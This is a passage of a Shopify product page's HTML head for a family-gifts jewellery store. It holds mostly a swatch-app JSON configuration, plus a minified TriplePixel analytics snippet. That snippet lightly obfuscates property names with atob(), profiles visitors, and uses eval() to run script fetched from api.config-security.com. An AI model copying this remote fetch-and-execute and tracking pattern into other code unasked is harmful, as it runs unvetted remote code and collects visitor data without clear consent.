        href="//www.thefamilygifts.com/cdn/shop/t/11/assets/component-predictive-search.css?v=76514217051199997821753133284"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <!-- BEGIN app block: shopify://apps/simprosys-google-shopping-feed/blocks/core_settings_block/1f0b859e-9fa6-4007-97e8-4513aff5ff3b --><!-- BEGIN: GSF App Core Tags & Scripts by Simprosys Google Shopping Feed -->









<!-- END: GSF App Core Tags & Scripts by Simprosys Google Shopping Feed -->
<!-- END app block --><!-- BEGIN app block: shopify://apps/triplewhale/blocks/triple_pixel_snippet/483d496b-3f1a-4609-aea7-8eee3b6b7a2a --><link rel='preconnect dns-prefetch' href='https://api.config-security.com/' crossorigin />
<link rel='preconnect dns-prefetch' href='https://conf.config-security.com/' crossorigin />
<script>
/* >> TriplePixel :: start*/
window.TriplePixelData={TripleName:"thefamilygiftsco.myshopify.com",ver:"2.16",plat:"SHOPIFY",isHeadless:false,src:'SHOPIFY_EXT',product:{id:"7036286402711",name:`THE BEST THING THAT EVER HAPPENED TO ME - CARD Love Knot Neclace`,price:"59.95",variant:"40573153771671"},search:"",collection:"",cart:"drawer",template:"product",curr:"USD" || "USD"},function(W,H,A,L,E,_,B,N){function O(U,T,P,H,R){void 0===R&&(R=!1),H=new XMLHttpRequest,P?(H.open("POST",U,!0),H.setRequestHeader("Content-Type","text/plain")):H.open("GET",U,!0),H.send(JSON.stringify(P||{})),H.onreadystatechange=function(){4===H.readyState&&200===H.status?(R=H.responseText,U.includes("/first")?eval(R):P||(N[B]=R)):(299<H.status||H.status<200)&&T&&!R&&(R=!0,O(U,T-1,P))}}if(N=window,!N[H+"sn"]){N[H+"sn"]=1,L=function(){return Date.now().toString(36)+"_"+Math.random().toString(36)};try{A.setItem(H,1+(0|A.getItem(H)||0)),(E=JSON.parse(A.getItem(H+"U")||"[]")).push({u:location.href,r:document.referrer,t:Date.now(),id:L()}),A.setItem(H+"U",JSON.stringify(E))}catch(e){}var i,m,p;A.getItem('"!nC`')||(_=A,A=N,A[H]||(E=A[H]=function(t,e,i){return void 0===i&&(i=[]),"State"==t?E.s:(W=L(),(E._q=E._q||[]).push([W,t,e].concat(i)),W)},E.s="Installed",E._q=[],E.ch=W,B="configSecurityConfModel",N[B]=1,O("https://conf.config-security.com/model",5),i=L(),m=A[atob("c2NyZWVu")],_.setItem("di_pmt_wt",i),p={id:i,action:"profile",avatar:_.getItem("auth-security_rand_salt_"),time:m[atob("d2lkdGg=")]+":"+m[atob("aGVpZ2h0")],host:A.TriplePixelData.TripleName,plat:A.TriplePixelData.plat,url:window.location.href.slice(0,500),ref:document.referrer,ver:A.TriplePixelData.ver},O("https://api.config-security.com/event",5,p),O("https://api.config-security.com/first?host=".concat(p.host,"&plat=").concat(p.plat),5)))}}("","TriplePixel",localStorage);
/* << TriplePixel :: end*/
</script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/swatch-king/blocks/variant-swatch-king/0850b1e4-ba30-4a0d-a8f4-f9a939276d7d -->


















































  <script>
    window.vsk_data = function(){
      return {
        "block_collection_settings": {"alignment":"left","enable":true,"swatch_location":"After image","switch_on_hover":true,"preselect_variant":false,"current_template":"product"},
        "currency": "USD",
        "currency_symbol": "$",
        "primary_locale": "en",
        "localized_string": {},
        "app_setting_styles": {"products_swatch_presentation":{"slide_left_button_svg":"","slide_right_button_svg":""},"collections_swatch_presentation":{"minified":false,"minified_products":false,"minified_template":"+{count}","slide_left_button_svg":"","minified_display_count":[3,6],"slide_right_button_svg":""}},
        "app_setting": {"display_logs":false,"default_preset":1420048,"pre_hide_strategy":"hide-all-theme-selectors","swatch_url_source":"cdn","product_data_source":"storefront","data_url_source":"cdn","new_script":true},
        "app_setting_config": {"app_execution_strategy":"all","collections_options_disabled":null,"default_swatch_image":"none","do_not_select_an_option":{"text":"Select a {{ option_name }}","status":true,"control_add_to_cart":true,"allow_virtual_trigger":true,"make_a_selection_text":"Select a {{ option_name }}"},"history_free_group_navigation":false,"notranslate":false,"products_options_disabled":null,"size_chart":{"type":"theme","labels":"size,sizes,taille,größe,tamanho,tamaño,koko,サイズ","position":"right","size_chart_app":"","size_chart_app_css":"","size_chart_app_selector":""},"session_storage_timeout_seconds":60,"enable_swatch":{"cart":{"enable_on_cart_product_grid":true,"enable_on_cart_featured_product":true},"home":{"enable_on_home_product_grid":true,"enable_on_home_featured_product":true},"pages":{"enable_on_custom_product_grid":true,"enable_on_custom_featured_product":true},"article":{"enable_on_article_product_grid":true,"enable_on_article_featured_product":true},"products":{"enable_on_main_product":true,"enable_on_product_grid":true},"collections":{"enable_on_collection_quick_view":true,"enable_on_collection_product_grid":true},"list_collections":{"enable_on_list_collection_quick_view":true,"enable_on_list_collection_product_grid":true}},"product_template":{"group_swatches":true,"variant_swatches":true},"product_batch_size":250,"use_optimized_urls":true,"enable_error_tracking":true,"enable_event_tracking":false,"preset_badge":{"order":[{"name":"sold_out","order":0},{"name":"sale","order":1},{"name":"new","order":2}],"new_badge_text":"NEW","new_badge_color":"#FFFFFF","sale_badge_text":"SALE","sale_badge_color":"#FFFFFF","new_badge_bg_color":"#121212D1","sale_badge_bg_color":"#D91C01D1","sold_out_badge_text":"SOLD OUT","sold_out_badge_color":"#FFFFFF","new_show_when_all_same":false,"sale_show_when_all_same":false,"sold_out_badge_bg_color":"#BBBBBBD1","new_product_max_duration":90,"sold_out_show_when_all_same":true,"min_price_diff_for_sale_badge":5}},
        "theme_settings_map": {"118329507991":414864,"136764522747":414865,"118336946327":414867,"118329606295":414869,"129000669435":414864,"125498491031":414870,"152422646011":414866,"138279551227":414865,"125824204951":414864,"118337077399":414868,"132748902651":414865},
        "theme_settings": {"414864":{"id":414864,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"form[action*=\"\/cart\/add\"]","groups_selector":"","section_selector":"[data-section-type=\"product\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"select.single-option-selector","selectors_to_hide":[".selector-wrapper"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"sa-price-wrapper\"\u003e\n\u003cspan class=\"sa-compare-at-price\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan class=\"sa-price\" \u003e{price_with_format}\u003c\/span\u003e\n\u003cdiv class=\"price__badges_custom\"\u003e\u003c\/div\u003e\u003c\/div\u003e","display_position":"after","display_selector":"div.product-card__title","element_selector":"dl.price, .sa-price-wrapper"},{"name":"Sale","template":"\u003cspan class=\"price__badge price__badge--sale\" aria-hidden=\"true\"{{display_on_available}} {{display_on_sale}}\u003e\u003cspan\u003eSale\u003c\/span\u003e\u003c\/span\u003e","display_position":"top","display_selector":".price__badges_custom","element_selector":".price__badge--sale"},{"name":"Soldout","template":"\u003cspan class=\"price__badge price__badge--sold-out\" {{display_on_sold_out}}\u003e\u003cspan\u003eSold out\u003c\/span\u003e\u003c\/span\u003e","display_position":"top","display_selector":".price__badges_custom","element_selector":".price__badge--sold-out"}],"data_selectors":{"url":"a","title":".grid-view-item__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.grid-view-item__image","secondary_image":"img:not(.grid-view-item__image)"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"[data-section-type=\"collection-template\"] .grid__item .grid-view-item, .grid-view-item.product-card","swatch_display_options":[{"label":"After image","position":"after","selector":".grid-view-item__image, .product-card__image-with-placeholder-wrapper"},{"label":"After price","position":"after","selector":".grid-view-item__meta"},{"label":"After title","position":"after","selector":".grid-view-item__title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":".sa-compare-at-price {text-decoration: line-through; color: #f94c43; font-weight: 600; font-style: normal;}\r\n.sa-price {color: #6a6a6a; font-weight: 600; font-style: normal;}\r\n[id=\"Collection\"] .grid-view-item, .product-card.grid-view-item, [id=\"shopify-section-featured-collections\"] .grid-view-item {margin:35px 0px 0px 0px!important;}\r\n.price__badges_custom span.price__badge:not([style]) {display: unset;}","theme_store_ids":[796],"schema_theme_names":["Debut"],"pre_hide_css_code":null},"414865":{"id":414865,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-selects, variant-radios, [class*=\"product-form__noscript-wrapper\"], .product-form__quantity, gp-product-variants, [data-key=\"p-variants\"]","groups_selector":"","section_selector":".product.grid,.featured-product, gp-product","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"gp-product-variants select, variant-selects select, variant-radios input, variant-selects input, [data-key=\"p-variants\"] select","selectors_to_hide":["variant-radios","gp-product-variants","[data-key=\"p-variants\"]","variant-selects"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sold out","template":"\u003cdiv class=\"card__badge\" {{ display_on_sold_out }}\u003e\u003cspan class=\"badge badge--bottom-left color-inverse\"\u003eSold out\u003c\/span\u003e\u003c\/div\u003e","display_position":"bottom","display_selector":".card__inner","element_selector":".card__badge .color-inverse"},{"name":"On Sale","template":"\u003cdiv class=\"card__badge bottom left\" {{ display_on_available }} {{ display_on_sale }}\u003e\n  \u003cspan class=\"badge badge--bottom-left color-accent-2\"\u003eSale\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":".card__badge.bottom.left","element_selector":""},{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":".price","element_selector":""},{"name":"Vendor","template":"{{vendor}}","display_position":"replace","display_selector":".caption-with-letter-spacing","element_selector":""}],"data_selectors":{"url":"a","title":".card__heading.h5 a","attributes":[],"form_input":"[name=\"id\"]","featured_image":".card__media img:nth-child(1)","secondary_image":".card__media img:nth-child(2)"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".collection .grid__item .card-wrapper, .product-recommendations .grid__item .card-wrapper, .collage__item--product, .related-products .grid__item .card-wrapper","swatch_display_options":[{"label":"After image","position":"after","selector":".card-wrapper .card__inner"},{"label":"After price","position":"after","selector":".price"},{"label":"After title","position":"after","selector":".card-information__text, h3.card__heading.h5"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"[swatch-generated] .card__information {overflow: auto;}","theme_store_ids":[887],"schema_theme_names":["Dawn"],"pre_hide_css_code":null},"414867":{"id":414867,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-radios, variant-selects, product-variants, variant-selection, product-variant-selector, .variant-wrapper, .variant-picker, .product-form__variants, .product-form__swatches, .swatches__container, .product-variants, .product__variant-select, .variations, form .swatch.clearfix, noscript[class*=\"product-form__noscript-wrapper\"], .product__block__variants","groups_selector":"","section_selector":"[id*=\"shopify\"][id*=\"main\"][id*=\"template\"], [class*=\"featured\"][class*=\"product\"]:not([class*=\"collection\"]):not([class*=\"gallery\"]):not([class*=\"item\"]):not([class*=\"heading\"]), [class*=\"index\"] [data-section-type=\"product\"], [data-section-type=\"featured-product\"],  [class*=\"index\"] [data-section-type=\"product-template\"], [data-product-type=\"featured\"], #shopify-section-product-template","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"[class*=\"variant\"] input[type=\"radio\"], [class*=\"form\"] input[type=\"radio\"], [class*=\"option\"] input[type=\"radio\"], .form__selectors input, variant-selects input, variant-selects select, variant-input input, .variant-wrapper select","selectors_to_hide":["variant-radios, variant-selects, product-variants, variant-selection, product-variant-selector, .variant-wrapper, .variant-picker, .product-form__variants, .product-form__swatches, .swatches__container, .product-variants, .product__variant-select, .variations, form .swatch.clearfix",".selector-wrapper.product-form__item"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"], [data-action*=\"add\"][data-action*=\"cart\"], [data-product-atc],  [id*=\"addToCart\"], [data-add-button], [value=\"Add to cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name","data-escape"],"add_to_cart_text_selector":"[name=\"add\"] \u003e span:not([class*=\"load\"]):not([class*=\"added\"]):not([class*=\"complete\"]):not([class*=\"symbol\"]), [data-add-to-cart-text], .atc-button--text, [data-add-button-text]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price","element_selector":""}],"data_selectors":{"url":"a","title":"[class*=\"title\"] a","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img:nth-child(1):not([class*=\"second\"] img):not(.product-item__bg__inner img):not([class*=\"two\"] img):not([class*=\"hidden\"] img), img[class*=\"primary\"], [class*=\"primary\"] img, .reveal img:not(.hidden img), [class*=\"main\"][class*=\"image\"] picture, [data-primary-media] img","secondary_image":"[class*=\"secondary\"] img:nth-child(2):not([class*=\"with\"]):not([class*=\"has\"]):not([class*=\"show\"]):not([class*=\"primary\"] img), .product-item__bg__under img, img[class*=\"alternate\"], .media--hover-effect img:nth-child(2), .hidden img, img.hidden, picture[style*=\"none\"], .not-first img, .product--hover-image img, .product-thumb-hover img, img.secondary-media-hidden, img[class*=\"secondary\"]"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".ProductItem, .product-item, .product-block, .grid-view-item, .product-grid li.grid__item, .grid-product, .product-grid-item, .type-product-grid-item, .product-card, .product-index, .grid product-card, .product-list-item, .product--root, .product-thumbnail, .collection-page__product, [data-product-item], [data-product-grid-item], [data-product-grid]","swatch_display_options":[{"label":"After image","position":"before","selector":"[class*=\"content\"][class*=\"card\"], [class*=\"info\"][class*=\"card\"], [class*=\"Info\"][class*=\"Item\"], [class*=\"info\"][class*=\"product\"]:not([class*=\"inner\"]),  [class*=\"grid\"][class*=\"meta\"], .product-details, [class*=\"product\"][class*=\"caption\"]"},{"label":"After price","position":"after","selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price"},{"label":"After title","position":"after","selector":"[class*=\"title\"], [class*=\"heading\"]"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"[aria-controls*=\"size-chart\"],[aria-controls*=\"size-guide\"]","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":2,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Unidentified"],"pre_hide_css_code":null},"414869":{"id":414869,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-radios, variant-selects, product-variants, variant-selection, product-variant-selector, .variant-wrapper, .variant-picker, .product-form__variants, .product-form__swatches, .swatches__container, .product-variants, .product__variant-select, .variations, form .swatch.clearfix, noscript[class*=\"product-form__noscript-wrapper\"], .product__block__variants","groups_selector":"","section_selector":"[id*=\"shopify\"][id*=\"main\"][id*=\"template\"], [class*=\"featured\"][class*=\"product\"]:not([class*=\"collection\"]):not([class*=\"gallery\"]):not([class*=\"item\"]):not([class*=\"heading\"]), [class*=\"index\"] [data-section-type=\"product\"], [data-section-type=\"featured-product\"],  [class*=\"index\"] [data-section-type=\"product-template\"], [data-product-type=\"featured\"], #shopify-section-product-template","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"[class*=\"variant\"] input[type=\"radio\"], [class*=\"form\"] input[type=\"radio\"], [class*=\"option\"] input[type=\"radio\"], .form__selectors input, variant-selects input, variant-selects select, variant-input input, .variant-wrapper select","selectors_to_hide":["variant-radios, variant-selects, product-variants, variant-selection, product-variant-selector, .variant-wrapper, .variant-picker, .product-form__variants, .product-form__swatches, .swatches__container, .product-variants, .product__variant-select, .variations, form .swatch.clearfix",".selector-wrapper.product-form__item"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"], [data-action*=\"add\"][data-action*=\"cart\"], [data-product-atc],  [id*=\"addToCart\"], [data-add-button], [value=\"Add to cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name","data-escape"],"add_to_cart_text_selector":"[name=\"add\"] \u003e span:not([class*=\"load\"]):not([class*=\"added\"]):not([class*=\"complete\"]):not([class*=\"symbol\"]), [data-add-to-cart-text], .atc-button--text, [data-add-button-text]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price","element_selector":""}],"data_selectors":{"url":"a","title":"[class*=\"title\"] a","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img:nth-child(1):not([class*=\"second\"] img):not(.product-item__bg__inner img):not([class*=\"two\"] img):not([class*=\"hidden\"] img), img[class*=\"primary\"], [class*=\"primary\"] img, .reveal img:not(.hidden img), [class*=\"main\"][class*=\"image\"] picture, [data-primary-media] img","secondary_image":"[class*=\"secondary\"] img:nth-child(2):not([class*=\"with\"]):not([class*=\"has\"]):not([class*=\"show\"]):not([class*=\"primary\"] img), .product-item__bg__under img, img[class*=\"alternate\"], .media--hover-effect img:nth-child(2), .hidden img, img.hidden, picture[style*=\"none\"], .not-first img, .product--hover-image img, .product-thumb-hover img, img.secondary-media-hidden, img[class*=\"secondary\"]"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".ProductItem, .product-item, .product-block, .grid-view-item, .product-grid li.grid__item, .grid-product, .product-grid-item, .type-product-grid-item, .product-card, .product-index, .grid product-card, .product-list-item, .product--root, .product-thumbnail, .collection-page__product, [data-product-item], [data-product-grid-item], [data-product-grid]","swatch_display_options":[{"label":"After image","position":"before","selector":"[class*=\"content\"][class*=\"card\"], [class*=\"info\"][class*=\"card\"], [class*=\"Info\"][class*=\"Item\"], [class*=\"info\"][class*=\"product\"]:not([class*=\"inner\"]),  [class*=\"grid\"][class*=\"meta\"], .product-details, [class*=\"product\"][class*=\"caption\"]"},{"label":"After price","position":"after","selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price"},{"label":"After title","position":"after","selector":"[class*=\"title\"], [class*=\"heading\"]"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"[aria-controls*=\"size-chart\"],[aria-controls*=\"size-guide\"]","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":2,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Unidentified"],"pre_hide_css_code":null},"414864":{"id":414864,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"form[action*=\"\/cart\/add\"]","groups_selector":"","section_selector":"[data-section-type=\"product\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"select.single-option-selector","selectors_to_hide":[".selector-wrapper"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"sa-price-wrapper\"\u003e\n\u003cspan class=\"sa-compare-at-price\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan class=\"sa-price\" \u003e{price_with_format}\u003c\/span\u003e\n\u003cdiv class=\"price__badges_custom\"\u003e\u003c\/div\u003e\u003c\/div\u003e","display_position":"after","display_selector":"div.product-card__title","element_selector":"dl.price, .sa-price-wrapper"},{"name":"Sale","template":"\u003cspan class=\"price__badge price__badge--sale\" aria-hidden=\"true\"{{display_on_available}} {{display_on_sale}}\u003e\u003cspan\u003eSale\u003c\/span\u003e\u003c\/span\u003e","display_position":"top","display_selector":".price__badges_custom","element_selector":".price__badge--sale"},{"name":"Soldout","template":"\u003cspan class=\"price__badge price__badge--sold-out\" {{display_on_sold_out}}\u003e\u003cspan\u003eSold out\u003c\/span\u003e\u003c\/span\u003e","display_position":"top","display_selector":".price__badges_custom","element_selector":".price__badge--sold-out"}],"data_selectors":{"url":"a","title":".grid-view-item__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.grid-view-item__image","secondary_image":"img:not(.grid-view-item__image)"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"[data-section-type=\"collection-template\"] .grid__item .grid-view-item, .grid-view-item.product-card","swatch_display_options":[{"label":"After image","position":"after","selector":".grid-view-item__image, .product-card__image-with-placeholder-wrapper"},{"label":"After price","position":"after","selector":".grid-view-item__meta"},{"label":"After title","position":"after","selector":".grid-view-item__title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":".sa-compare-at-price {text-decoration: line-through; color: #f94c43; font-weight: 600; font-style: normal;}\r\n.sa-price {color: #6a6a6a; font-weight: 600; font-style: normal;}\r\n[id=\"Collection\"] .grid-view-item, .product-card.grid-view-item, [id=\"shopify-section-featured-collections\"] .grid-view-item {margin:35px 0px 0px 0px!important;}\r\n.price__badges_custom span.price__badge:not([style]) {display: unset;}","theme_store_ids":[796],"schema_theme_names":["Debut"],"pre_hide_css_code":null},"414870":{"id":414870,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-radios, variant-selects, product-variants, variant-selection, product-variant-selector, .variant-wrapper, .variant-picker, .product-form__variants, .product-form__swatches, .swatches__container, .product-variants, .product__variant-select, .variations, form .swatch.clearfix, noscript[class*=\"product-form__noscript-wrapper\"], .product__block__variants","groups_selector":"","section_selector":"[id*=\"shopify\"][id*=\"main\"][id*=\"template\"], [class*=\"featured\"][class*=\"product\"]:not([class*=\"collection\"]):not([class*=\"gallery\"]):not([class*=\"item\"]):not([class*=\"heading\"]), [class*=\"index\"] [data-section-type=\"product\"], [data-section-type=\"featured-product\"],  [class*=\"index\"] [data-section-type=\"product-template\"], [data-product-type=\"featured\"], #shopify-section-product-template","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"[class*=\"variant\"] input[type=\"radio\"], [class*=\"form\"] input[type=\"radio\"], [class*=\"option\"] input[type=\"radio\"], .form__selectors input, variant-selects input, variant-selects select, variant-input input, .variant-wrapper select","selectors_to_hide":["variant-radios, variant-selects, product-variants, variant-selection, product-variant-selector, .variant-wrapper, .variant-picker, .product-form__variants, .product-form__swatches, .swatches__container, .product-variants, .product__variant-select, .variations, form .swatch.clearfix",".selector-wrapper.product-form__item"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"], [data-action*=\"add\"][data-action*=\"cart\"], [data-product-atc],  [id*=\"addToCart\"], [data-add-button], [value=\"Add to cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name","data-escape"],"add_to_cart_text_selector":"[name=\"add\"] \u003e span:not([class*=\"load\"]):not([class*=\"added\"]):not([class*=\"complete\"]):not([class*=\"symbol\"]), [data-add-to-cart-text], .atc-button--text, [data-add-button-text]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price","element_selector":""}],"data_selectors":{"url":"a","title":"[class*=\"title\"] a","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img:nth-child(1):not([class*=\"second\"] img):not(.product-item__bg__inner img):not([class*=\"two\"] img):not([class*=\"hidden\"] img), img[class*=\"primary\"], [class*=\"primary\"] img, .reveal img:not(.hidden img), [class*=\"main\"][class*=\"image\"] picture, [data-primary-media] img","secondary_image":"[class*=\"secondary\"] img:nth-child(2):not([class*=\"with\"]):not([class*=\"has\"]):not([class*=\"show\"]):not([class*=\"primary\"] img), .product-item__bg__under img, img[class*=\"alternate\"], .media--hover-effect img:nth-child(2), .hidden img, img.hidden, picture[style*=\"none\"], .not-first img, .product--hover-image img, .product-thumb-hover img, img.secondary-media-hidden, img[class*=\"secondary\"]"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".ProductItem, .product-item, .product-block, .grid-view-item, .product-grid li.grid__item, .grid-product, .product-grid-item, .type-product-grid-item, .product-card, .product-index, .grid product-card, .product-list-item, .product--root, .product-thumbnail, .collection-page__product, [data-product-item], [data-product-grid-item], [data-product-grid]","swatch_display_options":[{"label":"After image","position":"before","selector":"[class*=\"content\"][class*=\"card\"], [class*=\"info\"][class*=\"card\"], [class*=\"Info\"][class*=\"Item\"], [class*=\"info\"][class*=\"product\"]:not([class*=\"inner\"]),  [class*=\"grid\"][class*=\"meta\"], .product-details, [class*=\"product\"][class*=\"caption\"]"},{"label":"After price","position":"after","selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price"},{"label":"After title","position":"after","selector":"[class*=\"title\"], 